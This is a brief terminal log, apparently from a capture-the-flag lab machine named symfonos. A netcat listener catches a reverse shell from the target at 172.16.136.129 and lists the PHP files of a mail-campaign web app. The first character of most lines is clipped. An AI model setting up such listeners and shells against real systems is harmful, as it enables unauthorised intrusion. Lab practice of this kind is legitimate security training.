 ~/Escritorio/symfonos/symfonos nc -lvnp 4545
istening on 0.0.0.0 4545
onnection received on 172.16.136.129 38962
h: 0: can't access tty; job control turned off
ls
jax_camp_send.php
jaxreport.php
ampaign-delete.php
ount_of_send.php
reate-campaign.php
emo-view-campaign.php
mmediate_campaign.php
ost_campaign_send.php
est_mail.php
iew-campaign-list.php
iew-campaign.php